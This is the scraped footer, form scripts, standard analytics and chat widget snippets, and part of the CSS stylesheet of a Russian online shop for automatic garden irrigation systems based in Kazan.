                <a href="https://www.instagram.com/sadovyi_inzhener/" class="footer-soc__link footer-soc__link--instagram"></a>
              </li>
              <li class="footer-soc__item">
                <a href="#" class="footer-soc__link footer-soc__link--youtube"></a>
              </li>
            </ul>
          </div>

          <div class="footer-contact-block">
            <div class="footer-contact-block__title">Адрес:</div>
            <div class="footer-contact-block__address adr">РТ, <span class="locality">г. Казань</span>,
              <span class="extended-address">Самосырово</span>,
              <span class="street-address">ул. Мира, дом 1А </span></div>
          </div>
          <div class="footer-contact-block">
            <div class="footer-contact-block__title">Телефоны:</div>
            <p><a class="tel" href="tel:+78432020107">+7 (843) 202-01-07</a></p>
          </div>
          <div class="footer-contact-block">
            <div class="footer-contact-block__title">E-mail: <a href="mailto:info@sadinpro.ru">info@sadinpro.ru</a>
            </div>
          </div>
                        <span class="url">
                          <span class="value-title" title="https://sadinpro.ru/"></span>
                        </span>

        </div>
      </div>
    </div>
    <div class="clearfix"></div>
    <div class="footer-info">
      <span class="fn org">Садовый Инженер</span>&raquo; <span class="category"><a
         href="https://sadinpro.ru/products/avto-poliv">автоматический полив</a>, Полив полей, Интернет-магазин</span>

      <p>Наша компания успешно работает в городах России: Казань, Москва, Санкт-Петербург, Нижний Новгород,
        Владимир,Ярославль, Самара, Саратов, Уфа, Чебоксары, Йошкар-Ола, Екатеринбург, Оренбург,
        Пермь,Саратов, Тольятти, Тюмень и другие города.</p></div>

  </div>

</footer>

</div>
<noindex>
  <div class="frame-cart" id="frame-cart">
    <div class="frame-cart-content">
      <div class="tit-frame" id="frame-title">OK</div>
      <div class="text-frame">Спасибо!<br><br>
        Товар успешно добавлен в корзину.
      </div>
      <div style="margin-top: 15px;">
        <a href="/cart"><img src="/i/oformlenie.jpg" alt="Оформить заказ"
                             style="border:0px; float: left; margin-left: -3px;"></a>
        <a href="#" onclick="document.getElementById('frame-cart').style.display='none'; return false">
          <img src="/i/prodpokup.jpg" alt="Продолжить покупки"
               style="border:0px; float:left; margin-left: 5px;"></a>
      </div>
      <div style="position: absolute; right: 0px; top: 0px;"><a href="#"><img src="/i/close.jpg" alt="закрыть"
                                                                              style="border:0px; width:18px; height: 18px;"
                                                                              onclick="document.getElementById('frame-cart').style.display='none'; return false"></a>
      </div>
    </div>
  </div>
</noindex>

<div class="privacy_block">
    <div class="privacy_block__text">Сайт использует cookie-файлы. Узнайте больше о нашей  <a href="/privacy" target="_blank">политике по использованию cookie-файлов</a>.</div>
    <div class="privacy_buttons"><a target="_blank" id="cookie_close" class="privacy_btn" >Понятно</a></div>
    <div class="clear"></div>
</div>


<script type="text/javascript" src="/js/ui/jquery-ui-1.8.16.custom.min.js"></script>
<script type="text/javascript" src="/js/ui/external/jquery.cookie.js"></script>
<script type="text/javascript" src="/js/colorbox/jquery.colorbox.js"></script>

<script type="text/javascript" src="/js/contactable/jquery.validate.min.js"></script>

<script type="text/javascript" src="/js/versions/menu.ru.u1645648025.js"></script>
<script type="text/javascript" src="/js/versions/validator.ru.u1645648026.js"></script>
<script type="text/javascript" src="/js/versions/products.ru.u1645648025.js"></script>
<script type="text/javascript" src="/js/versions/cart.ru.u1645648025.js"></script>


<script type="text/javascript" src="/js/jquery.fancybox.min.js"></script>
<script type="text/javascript" src="/js/jquery.maskedinput.min.js"></script>
<script type="text/javascript" src="/js/slick.min.js"></script>
<script type="text/javascript" src="/js/versions/scripts.ru.u1645648025.js"></script>

<script type="text/javascript" src="/js/slimbox2.js"></script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript">(function (d, w, c)
   {
      (w[c]=w[c] || []).push(function ()
      {
         try
         {
            w.yaCounter20861029=new Ya.Metrika({id: 20861029, clickmap: true, trackLinks: true, accurateTrackBounce: true});
         } catch(e)
         {
         }
      });
      var n=d.getElementsByTagName("script")[0], s=d.createElement("script"), f=function ()
      {
         n.parentNode.insertBefore(s, n);
      };
      s.type="text/javascript";
      s.async=true;
      s.src=(d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
      if(w.opera == "[object Opera]")
      {
         d.addEventListener("DOMContentLoaded", f, false);
      }
      else
      {
         f();
      }
   })(document, window, "yandex_metrika_callbacks");</script>
<noscript>
   <div><img src="//mc.yandex.ru/watch/20861029" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript>
<!-- /Yandex.Metrika counter -->

</div>
<div id="request_text" style="display: none;">
  <div id="PREFIXcontainer1">
    <table class="formFeedbackSmall" border="0" cellspacing="2" cellpadding="2" style="width: 500px; margin-top: 15px;">
      <tr>
        <td class="title" id="PREFIXphone_text">Телефон</td>
        <td class="inp-text"><div class="wrap_input" id="PREFIXwrap_phone"><input name="PREFIXphone" id="PREFIXfrm_phone" type="text" value="" title="Введите Ваш телефон, на который мы позвоним"></div></td>
      </tr>
      <tr>
        <td class="title" id="PREFIXname_text">Ваше имя</td>
        <td class="inp-text"><div class="wrap_input" id="PREFIXwrap_name"><input name="PREFIXname" id="PREFIXfrm_name" type="text" value="" title="Введите Ваше имя"></div></td>
      </tr>
      <tr>
        <td><div style="font-size: 11px;float: left;margin: 4px 0px 0px 4px; overflow:hidden; " id="PREFIXsend_process"></div></td>
        <td class="send-info">

          <a href="#" onclick="DialogWindow.close();return false;">Отмена</a>
          <input class="butsend" type="image" src="/i/send.png" style="float: right;" name="a[send]" onclick="checkFormFeedbackSend();" alt="" title="Отправить">
        </td>
      </tr>
    </table>
  </div>
  <div id="PREFIXcontainer2" style="width: 100%; margin-top: 30px; text-align: center; background: white; display: none;">
    <span style="color: black; font-size: 14pt;">Ваше сообщение успешно отправлено.<br/><br/>Мы обязательно перезвоним Вам.<br><br>Спасибо!</span>
    <div style="margin-top:12px;"><button class="btn-lgreen" style="font-size: 18px; padding: 5px 40px;" onclick="DialogWindow.close();">Закрыть</button></div>
  </div>
</div>


<div id="callback-modal" class="modal modal--default">
    <div class="modal__title">Заказать звонок</div>

    <form action="/feedback" class="modal-form" id="form-feedback">
        <div class="modal-form__row">
            <input type="text" name="modal_phone" id="modal_phone" class="modal-form__input input-tel" placeholder="+7 (999) 999-99-99">
          <div id="bthrow_error_phone" class="modal-error"></div>
        </div>
        <div class="modal-form__row form-policy__row">
            <label class="form-policy__checklabel">
                <input class="form-policy__check" type="checkbox" name="check" id="check" value="1" checked>
                <span class="form-policy__agreed">Cогласие с <a href="/privacy" target="_blank">политикой конфиденциальности сайта</a></span>
            </label>
        </div>
      <div class="throw_error"></div>
        <div class="modal-form__row">
            <input type="submit" class="modal-form__submit recall" value="Заказать звонок" name="a[send]">
        </div>

    </form>
</div>


<script type="text/javascript" language="javascript">
  function checkFormFeedbackSend()
    {
    var sendproc           =document.getElementById('send_process');
    var container1         ='container1';
    var fal                =0;
    var err_text           ='';
    //---
    sendproc.style.display ='block';
    sendproc.style.color   ='red';
    sendproc.style.fontWeight='bold';
    //---
    //---
    if(document.getElementById('frm_phone').value == "" ) {
    fal++;
    err_text='Пожалуйста, заполните поле &laquo;Телефон&raquo;';
    document.getElementById('phone_text').style.color='red';
    document.getElementById('wrap_phone').className+=" field-validation-error";
    }
    else
      {
      document.getElementById('phone_text').style.color='#000';
      DeleteErrorValidate(document.getElementById('wrap_email'));
      }
    //---
    if (fal==1) {sendproc.innerHTML=err_text; return false;}
    if (fal>1)  {sendproc.innerHTML='Пожалуйста, заполните правильно форму'; return false;}
    //---
    sendproc.innerHTML        ="<img src='/i/loading.gif' alt='' style='position: relative; top: 3px;' width='13' height='13'>&nbsp;Отправка данных";
    sendproc.style.color      ='black';
    sendproc.style.fontWeight ='normal';
    //---
    jQuery.ajax({type: "POST",
      url: "/feedback?a[sending]",
      data: {
        name:         document.getElementById('frm_name').value,
        phone:        document.getElementById('frm_phone').value
      }
    }).done(TextLoaded).fail(RequestError);



    //---
    return true;
    }
  function TextLoaded(data, textStatus)
    {
    if(data=='success')
      {
      document.getElementById('container2').style.display='block';
      document.getElementById('container1').style.display='none';
      document.getElementById('send_process').innerHTML='';
      }
    else
      {
      document.getElementById('send_process').style.color='red';
      document.getElementById('send_process').style.fontWeight='bold';
      document.getElementById('send_process').innerHTML='Данные не отправлены, сбой на сервере';
      }
    }
  function RequestError(data, textStatus)
    {
    document.getElementById('send_process').style.color='red';
    document.getElementById('send_process').style.fontWeight='bold';
    document.getElementById('send_process').innerHTML='Данные не отправлены, сбой на сервере';
    }
  function DeleteErrorValidate(p)
    {
    if(!p) return;
    if(p.className.indexOf('field-validation-error')!=-1)
      {
      var t = p.className.split(' '),
       r = [];
      for(var i in t)
        if(t[i]!='field-validation-error') r.push(t[i]);
      //---
      p.className = r.join(' ');
      }
    }

</script> <script type="application/ld+json">
  {
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "Садовый Инженер",
  "alternateName": "Садовый Инженер",
  "url": "https://sadinpro.ru",
  "potentialAction": {
     "@type": "SearchAction",
     "target": "https://sadinpro.ru/products/search?search={search_term_string}",
     "query-input": "required name=search_term_string"
   }
}
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Садовый Инженер",
  "url": "https://sadinpro.ru",
  "logo": "https://sadinpro.ru/i/logo2.jpg",
  "contactPoint" : [
    { "@type" : "ContactPoint",
      "telephone" : "+7 (843) 202-01-07",
      "contactType" : "Менеджер по продажам"
    } ],
    "address": [{
    "@type": "PostalAddress",
    "addressLocality": "Казань",
    "postalCode": "420125",
    "streetAddress": "Самосырово, ул. Мира, дом 1а"
  },
  "@type": "PostalAddress",
    "addressLocality": "Чебоксары",
    "postalCode": "428003",
    "streetAddress": "Проспект Тракторостроителей, дом 70, корпус 2"
  }],
  "email": "info@sadinpro.ru",
   "telephone": "+7 (843) 202-01-07"

}



</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118878908-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118878908-1');
</script>

<!-- BEGIN JIVOSITE CODE {literal} -->
<script type='text/javascript'>
  (function(){ var widget_id = 'bT56vIf0JY';var d=document;var w=window;function l(){
  var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();</script>
<!-- {/literal} END JIVOSITE CODE -->

<script crossorigin="anonymous" async type="text/javascript"
        src="//api.pozvonim.com/widget/callback/v3/54c15501748d56886dd4ddb18c0caee8/connect" id="check-code-pozvonim"
        charset="UTF-8"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sadinpro.ru/css/style.u1645646824.css
body_size: 8559
content:
@font-face{font-family:"RobotoRegular";src:url("/fonts/RobotoRegular/RobotoRegular.eot");src:url("/fonts/RobotoRegular/RobotoRegular.eot?#iefix") format("embedded-opentype"),url("/fonts/RobotoRegular/RobotoRegular.woff") format("woff"),url("/fonts/RobotoRegular/RobotoRegular.ttf") format("truetype");font-style:normal}@font-face{font-family:"RobotoLight";src:url("/fonts/RobotoLight/RobotoLight.eot");src:url("/fonts/RobotoLight/RobotoLight.eot?#iefix") format("embedded-opentype"),url("/fonts/RobotoLight/RobotoLight.woff") format("woff"),url("/fonts/RobotoLight/RobotoLight.ttf") format("truetype");font-style:normal}@font-face{font-family:"RobotoMedium";src:url("/fonts/RobotoMedium/RobotoMedium.eot");src:url("/fonts/RobotoMedium/RobotoMedium.eot?#iefix") format("embedded-opentype"),url("/fonts/RobotoMedium/RobotoMedium.woff") format("woff"),url("/fonts/RobotoMedium/RobotoMedium.ttf") format("truetype");font-style:normal}@font-face{font-family:"RobotoBold";src:url("/fonts/RobotoBold/RobotoBold.eot");src:url("/fonts/RobotoBold/RobotoBold.eot?#iefix") format("embedded-opentype"),url("/fonts/RobotoBold/RobotoBold.woff") format("woff"),url("/fonts/RobotoBold/RobotoBold.ttf") format("truetype");font-style:normal}a,abbr,acronym,address,applet,article,aside,audio,b,blockquote,big,body,center,canvas,caption,cite,code,command,datalist,dd,del,details,dfn,dl,div,dt,em,embed,fieldset,figcaption,figure,font,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,keygen,label,legend,li,meter,nav,object,ol,output,p,pre,progress,q,s,samp,section,small,span,source,strike,strong,sub,sup,table,tbody,tfoot,thead,th,tr,td,video,tt,u,ul,var{border:0 none;font-size:100%;margin:0;padding:0;border:0;outline:0;vertical-align:top}ol,ul,li{list-style-type:none;list-style:none;margin:0;padding:0}blockquote,q{quotes:none}table,table td{padding:0;border:0;border-collapse:collapse}embed{vertical-align:top}.video embed,.video object,.video iframe{width:100%;height:auto}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}article,aside,details,figcaption,main,figure,footer,header,hgroup,nav,section,summary{display:block}textarea{overflow:auto;vertical-align:top}:focus,:active,:hover{outline:0}*{padding:0;margin:0}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html,body{min-width:320px;background:#fff;font-family:'RobotoLight',sans-serif;color:#000;font-size:16px;line-height:1;overflow-x:hidden}a{color:#1f1f3f;text-decoration:none;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0;transition:all .4s ease 0}a:hover{text-decoration:underline}img{max-width:100%;height:auto}input,textarea,select{font-family:'Roboto',sans-serif;color:#000}input[type="text"],input[type="email"]{-webkit-appearance:none}.layout{position:relative}.wrapper{margin:0 auto}.wrapper--sm{max-width:1350px;padding:0 15px}.wrapper--big{max-width:1400px;padding:0 15px}.wrapper--catalog{max-width:1245px;padding:0 15px}.wrapper:before,.wrapper:after{content:"";display:table}.wrapper:after{clear:both}.table-helper{width:100%;height:100%;display:table}.table-helper__cell{display:table-cell;vertical-align:middle}.table-helper__cell a{display:block}.table-helper__cell a:hover{text-decoration:none}.proportions-helper{position:relative;display:block;height:0;padding:0;overflow:hidden}.proportions-helper--16by9{padding-bottom:56.25%}.proportions-helper--4by3{padding-bottom:75%}.proportions-helper__inner,.proportions-helper__inner iframe{position:absolute;top:0;left:0;width:100%;height:100%}.block-title{color:#57b152;font-size:36px;line-height:1;text-align:center}.block-title--left{text-align:left}.sliding-header{position:fixed;width:100%;left:0;z-index:98;background:#55b252;padding:6px 0;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0;transition:all .4s ease 0}.sliding-header--show{-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.sliding-header__gamburger{margin:7px 0 0 0;float:left}.sliding-header__logo{padding:0 0 0 52px;float:left}.sliding-header__tel{float:left;margin:10px 0 0 45px}.sliding-header__tel-link{color:#fff;font-size:20px;font-family:'RobotoRegular',sans-serif}.sliding-header__cart{margin:12px 0 0 0;float:right}.header-cart--white .header-cart__title,.header-cart--white .header-cart__quantity,.header-cart--white .header-cart__price{color:#fff}.header-cart--white .header-cart__content{padding:0 0 0 35px}.header-cart--white .header-cart__content:before{background:url(../images/i/i-cart-white.png) no-repeat}.adaptive-menu__gamburger{display:block;position:absolute;right:15px;top:15px}.adaptive-menu__gamburger .adaptive-menu-toggle--open .menu-toggle-line,.adaptive-menu__gamburger .menu-toggle-line{background:#55b252}.adaptive-menu-container{position:fixed;left:0;top:0;width:450px;height:100%;z-index:100;background:#f5f5f5;padding:30px;-webkit-overflow-scrolling:touch;-webkit-transition:all .3s ease 0;-o-transition:all .3s ease 0;transition:all .3s ease 0;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.adaptive-menu-container.adaptive-menu-container--open{-webkit-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.adaptive-menu__item{margin:0 0 20px 0}.adaptive-menu__item:last-child{margin:0}.adaptive-menu__link{color:#333;font-size:20px}.adaptive-menu__link:hover,.adaptive-menu__link--active{color:#55b252;text-decoration:none}.adaptive-menu-toggle{position:relative;display:block;width:30px;height:24px;z-index:99}.menu-toggle-inner{width:100%;height:100%;position:absolute;left:0;top:0;right:0;bottom:0;margin:auto}.menu-toggle-line{position:absolute;background:#fff;display:block;margin:auto;height:4px;width:100%}.menu-toggle-line--1{top:0;-webkit-transition:width .2s ease .4s;-o-transition:width .2s ease .4s;transition:width .2s ease .4s}.menu-toggle-line--2{top:0;bottom:0;margin:auto;-webkit-transition:width .2s ease .3s;-o-transition:width .2s ease .3s;transition:width .2s ease .3s}.menu-toggle-line--3{bottom:0;-webkit-transition:width .2s ease .2s;-o-transition:width .2s ease .2s;transition:width .2s ease .2s}.menu-toggle-line--4,.menu-toggle-line--5{opacity:0;top:10px}.menu-toggle-line--4{-webkit-transition:opacity .2s ease .2s,-webkit-transform .2s ease .2s;transition:opacity .2s ease .2s,-webkit-transform .2s ease .2s;-o-transition:opacity .2s ease .2s,-o-transform .2s ease .2s;-moz-transition:opacity .2s ease .2s,transform .2s ease .2s,-moz-transform .2s ease .2s}.menu-toggle-line--5{-webkit-transition:opacity .2s ease 0,-webkit-transform .2s ease 0;transition:opacity .2s ease 0,-webkit-transform .2s ease 0;-o-transition:opacity .2s ease 0,-o-transform .2s ease 0;-moz-transition:opacity .2s ease 0,transform .2s ease 0,-moz-transform .2s ease 0}.adaptive-menu-toggle--open .menu-toggle-line{background:#fff}.adaptive-menu-toggle--open .menu-toggle-line--1{width:0;-webkit-transition:width .2s ease 0;-o-transition:width .2s ease 0;transition:width .2s ease 0}.adaptive-menu-toggle--open .menu-toggle-line--2{width:0;-webkit-transition:width .2s ease .1s;-o-transition:width .2s ease .1s;transition:width .2s ease .1s}.adaptive-menu-toggle--open .menu-toggle-line--3{width:0;-webkit-transition:width .2s ease .2s;-o-transition:width .2s ease .2s;transition:width .2s ease .2s}.adaptive-menu-toggle--open .menu-toggle-line--4{opacity:1;-webkit-transform:rotate(45deg) translateZ(0);-ms-transform:rotate(45deg) translateZ(0);-o-transform:rotate(45deg) translateZ(0);transform:rotate(45deg) translateZ(0);-webkit-transition:opacity .2s ease .2s,-webkit-transform .2s ease .2s;transition:opacity .2s ease .2s,-webkit-transform .2s ease .2s;-o-transition:opacity .2s ease .2s,-o-transform .2s ease .2s;-moz-transition:opacity .2s ease .2s,transform .2s ease .2s,-moz-transform .2s ease .2s}.adaptive-menu-toggle--open .menu-toggle-line--5{opacity:1;-webkit-transform:rotate(-45deg) translateZ(0);-ms-transform:rotate(-45deg) translateZ(0);-o-transform:rotate(-45deg) translateZ(0);transform:rotate(-45deg) translateZ(0);-webkit-transition:opacity .2s ease .4s,-webkit-transform .2s ease .4s;transition:opacity .2s ease .4s,-webkit-transform .2s ease .4s;-o-transition:opacity .2s ease .4s,-o-transform .2s ease .4s;-moz-transition:opacity .2s ease .4s,transform .2s ease .4s,-moz-transform .2s ease .4s}.adaptive-menu-shadow{position:fixed;z-index:99;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,0.7);opacity:0;visibility:hidden;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0;transition:all .4s ease 0}.adaptive-menu-shadow--open{opacity:1;visibility:visible}.header{padding:22px 0 0 0}.header__top{padding:0 0 15px}.header-left{float:left}.header-contacts-col{float:left;margin:0 34px 0 0}.header-tel{margin:0 0 13px 0}.header-tel__link{color:#14120d;font-size:20px;display:block;margin-bottom:7px}.header-tel__link span{width:20px;height:20px;display:inline-block;background-position:0 0;background-size:20px 20px;margin-right:5px}.header-tel__link span.phone{background-image:url("/i/phone.png")}.header-tel__link span.whatsapp{background-image:url("/i/whatsapp.png")}.header-tel__link:hover{color:#55b252}.header-callback__btn{display:inline-block;color:#fff;padding:7px 12px;background:#55b252;border:1px solid #55b252;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;text-align:center;color:#fff;font-size:18px;letter-spacing:0}.header-callback__btn:hover{background:#fff;color:#55b252;text-decoration:none}.header-address{position:relative;padding:0 0 0 32px;color:#14120d;font-size:16px;line-height:30px}.header-address:before{position:absolute;left:0;top:5px;content:"";background:url(../images/i/i-address-green.png) no-repeat;width:22px;height:31px}.header-right{float:right;text-align:right}.header-cart__content{display:inline-block;padding:0 0 0 30px;position:relative}.header-cart__content:before{position:absolute;left:0;top:-6px;content:"";background:url(../images/i/i-cart-green.png) no-repeat;width:26px;height:22px}.header-cart__link:hover{text-decoration:none}.header-cart__title{color:#1f1f1f;line-height:16px;vertical-align:baseline}.header-cart__quantity{display:inline-block;vertical-align:baseline;color:#56b152;font-size:13px}.header-cart__price{display:inline-block;vertical-align:baseline;color:#838382;font-size:13px}.header-search{display:inline-block;margin:15px 0 0 0}.header-search-form{width:238px;position:relative}.header-search-form__input{width:100%;height:35px;padding:0 15px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;background:#fff;border:1px solid #d0cfcf;font-size:18px;line-height:33px}.header-search-form__input:focus{border-color:#55b252}.header-search-form__input::-webkit-input-placeholder{color:#bcbcbc;opacity:1;font-style:italic}.header-search-form__input::-moz-placeholder{color:#bcbcbc;opacity:1;font-style:italic}.header-search-form__input:-moz-placeholder{color:#bcbcbc;opacity:1;font-style:italic}.header-search-form__input:-ms-input-placeholder{color:#bcbcbc;opacity:1;font-style:italic}.header-search-form__submit{position:absolute;right:7px;top:0;bottom:0;margin:auto;display:block;border:0;background:url(../images/i/i-search-grey.png) no-repeat;width:24px;height:24px;cursor:pointer}.header__middle{padding:17px 0 60px;text-align:center}.header__bottom{background:#33312f}.header-menu{position:relative;text-align:center}.header-menu ul{text-align:center;letter-spacing:-10px;font-size:0;line-height:0}.header-menu__item{display:inline-block}.header-menu__link:before,.header-menu__link:after{position:absolute;top:8px;bottom:8px;width:1px;background:rgba(255,255,255,0.3)}.header-menu__link:before{content:"";left:0}.header-menu__item:last-child .header-menu__link:after{content:"";right:0}.header-menu__link{position:relative;display:block;padding:12px 22px;background:#33312f;color:#fff;font-size:18px;line-height:1;letter-spacing:0}.header-menu__link i{display:inline-block;vertical-align:middle;margin:0 0 0 10px;background:url(../images/i/i-submenu-arrow-white.png) no-repeat;width:12px;height:11px}.header-menu__link:hover i{background:url(../images/i/i-submenu-arrow-green.png) no-repeat}.header-menu__link:hover,.header-menu__item:hover .header-menu__link{background:#f3f3f3;background:-moz-linear-gradient(top,#f3f3f3 0,#d5d5d5 100%);background:-webkit-linear-gradient(top,#f3f3f3 0,#d5d5d5 100%);background:linear-gradient(to bottom,#f3f3f3 0,#d5d5d5 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f3f3f3',endColorstr='#d5d5d5',GradientType=0);color:#1d8223;text-decoration:none}.header-submenu{display:none;position:absolute;left:50%;top:100%;background:#fff;z-index:11}.header-menu__item:hover .header-menu__link i{background:url(../images/i/i-submenu-arrow-green.png) no-repeat}.header-menu__item:hover .header-submenu{display:block}.header-submenu-cats__row{margin:0 -15px}.header-submenu-cats__col{margin:25px 0;float:left;width:25%;padding:0 15px}.header-submenu-cats__item{margin:0 0 12px 10px;text-align:left}.header-submenu-cats__item:first-child{margin:0 0 12px 0}.header-submenu-cats__item:first-child .header-submenu-cats__link{font-size:14px;font-family:'RobotoRegular',sans-serif}.header-submenu-cats__link{color:#302d2b;font-size:12px;line-height:1.2;letter-spacing:0}.header-submenu-cats__link:hover{color:#57b152}.adaptive-header__gamburger{display:none;float:right;margin:0 0 0 25px}.adaptive-header__gamburger .menu-toggle-line{background:#55b252}.bg-posts__row{margin:0 -8px}.bg-posts__col{float:left;padding:0 8px;margin:16px 0 0 0}.bg-posts__col--big{width:60%}.bg-posts__col--sm{width:40%}.bg-post-item{overflow:hidden;padding:25px;background-position:center;background-repeat:no-repeat;background-size:cover}.bg-posts__col--big .bg-post-item{height:500px}.bg-posts__col--sm .bg-post-item{height:242px}.bg-post-item__content--bg{padding:35px 30px;background:rgba(0,0,0,0.38)}.bg-post-item__title{color:#fff;font-size:24px;line-height:36px}.bg-post-item__content--left{max-width:570px}.bg-post-item__content--center{margin:0 auto;text-align:center}.about-container a[href^=tel]{text-decoration:underline}.about-container a[href^=tel]:hover{text-decoration:none}.entry-content h1{margin:0 0 30px 0;color:#57b152;font-size:36px;line-height:42px}.entry-content h2{margin:0 0 20px 0;color:#57b152;font-size:24px;line-height:32px}.entry-content p{margin:20px 0;color:#32312f;font-size:14px;line-height:24px}.entry-content p:last-child{margin:20px 0 0 0}.entry-content a{color:#57b152;text-decoration:underline}.entry-content ul{margin:20px 0}.entry-content ul li{color:#32312f;font-size:14px;line-height:24px}.catalog-container{padding:55px 0 0 0}.block-title--catalog{margin:0 0 50px 0}.category__row{margin:0 -20px;letter-spacing:-10px}.category__col{margin:0 0 40px 0;display:inline-block;vertical-align:top;padding:0 20px;letter-spacing:0}.category__col--3{width:25%}.category__col--4{width:33.3333%}.category-item__img{border:1px solid #ecebeb;height:250px;position:relative;cursor:pointer}.category-item__img img{position:absolute;left:0;top:0;right:0;bottom:0;margin:auto}.category-item__sub{position:absolute;left:0;right:0;width:100%;height:100%;padding:10px 10px;background:rgba(0,0,0,0.7);opacity:0;visibility:hidden;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0;transition:all .4s ease 0}.category-item-sublist__item{margin:0 0 5px 0}.category-item-sublist__link{color:#fff;font-size:12px;text-decoration:none}.category-item-sublist__link:hover{text-decoration:underline}.category-item__img:hover .category-item__sub{opacity:1;visibility:visible}.category-item__name{padding:5px;overflow:hidden;height:60px;background:#57b152;text-align:center}.category-item__link{color:#fff;font-size:18px;line-height:26px}.category-description{margin:30px 0 0 0}.brands-container{margin:65px 0 0 0}.block-title--brands{margin:0 0 22px 0}.brands__content{background:#eeefee;padding:35px 0}.brands{letter-spacing:-10px;text-align:center}.brands__item{margin:30px 0;display:inline-block;vertical-align:middle;padding:0 30px;letter-spacing:0}.closest-test li.active{color:red}.popular-container{padding:50px 0 0 0}.block-title--popular{margin:0 0 50px 0}.popular-slider{padding:0 35px}.popular-slider__col{padding:0 10px}.popular-slider__col .product-item::before{background-color:transparent;content:none}.popular-slider__col .product-item{overflow:hidden;padding:25px 10px;background:#fff;border:1px solid #dbdbdb;text-align:center;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0;transition:all .4s ease 0}.block-title--catproduct{margin:0 0 15px 0}.products-container{margin:50px 0 0 0}.products__row{margin:0 -10px;letter-spacing:-10px}.products__col{margin:24px 0 0 0;display:inline-block;vertical-align:top;width:33.3333%;padding:0 10px;letter-spacing:0}.product-item__top,.product-item__bottom{position:relative;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0;transition:all .4s ease 0}.product-item__description{overflow:hidden;position:absolute;bottom:-70px;opacity:0;visibility:hidden;height:0;color:#302d2b;font-size:14px;line-height:24px;-webkit-transition:visibility .4s ease 0;-o-transition:visibility .4s ease 0;transition:visibility .4s ease 0}.product-item--hovered:hover .product-item__description{visibility:visible;opacity:1;height:70px}.product-item--hovered:hover .product-item__top{-webkit-transform:translateY(-65px);-ms-transform:translateY(-65px);-o-transform:translateY(-65px);transform:translateY(-65px)}.product-item{position:relative;z-index:2;padding:25px 10px;background:#fff;text-align:center}.product-item:before{position:absolute;left:0;right:0;top:0;bottom:0;content:"";-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);border:1px solid #dbdbdb;background:#fff;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0;transition:all .4s ease 0}.product-item:hover{z-index:3}.product-item--hovered:hover:before{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2);-webkit-box-shadow:0 0 7px rgba(0,0,0,0.7);box-shadow:0 0 7px rgba(0,0,0,0.7)}.product-item--hovered:hover{position:relative;border-color:#8a8a8a}.product-item__img{overflow:hidden;height:180px;position:relative;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0;transition:all .4s ease 0}.product-item__img .not-available{z-index:110;width:160px;height:127px;text-align:center;position:absolute;top:2px;left:0;background:url("/i/not-available.png") 50% no-repeat}.product-item__img img{margin-top:20px}.popular-slider img{position:absolute;left:0;top:0;right:0;bottom:0;margin:auto}.popular-slider .slick-slide img{display:inline-block}.product-item__title{height:62px;overflow:hidden}.product-item__title-link{color:#373737;font-size:18px;line-height:30px}.product-item__title-link:hover{color:#57b152}.product-item__stats{position:relative;margin:25px 0 0 0}.product-item__stats-row{letter-spacing:-10px}.product-item__stats-col{display:inline-block;vertical-align:middle;margin:0 5px;letter-spacing:0}.product-item__price{color:#57b152;font-size:18px;margin-bottom:5px}.product-item__price.strike{position:relative;font-size:16px}.product-item__price.strike:before{border-bottom:2px solid red;position:absolute;content:"";width:100%;height:50%;transform:rotate(-7deg)}.product-item__rating{letter-spacing:-10px}.rating-star{margin:0 1px;display:inline-block;vertical-align:middle;width:17px;height:15px;letter-spacing:0}.rating-star--active{background:url(/images/i/i-rating-star-active.jpg) no-repeat}.rating-star--noactive{background:url(/images/i/i-rating-star-noactive.jpg) no-repeat}.product-item__cart{position:relative;margin:25px 0 0 0;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0;transition:all .4s ease 0}.product-item__cart-btn{display:inline-block;padding:10px 33px;border:1px solid 